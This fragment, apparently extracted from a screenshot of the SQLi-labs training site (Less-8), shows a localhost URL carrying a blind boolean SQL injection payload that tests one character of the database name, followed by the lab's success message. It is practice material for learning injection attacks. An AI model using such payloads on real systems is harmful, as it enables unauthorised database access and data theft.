 localhost/sqli-labs/Less-8/?id=1' AND (ascii(substr((select database()),3,1))) = 99 --+
Google
Cookies CSS Forms Images Information Resize Tools View Source Options
query
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8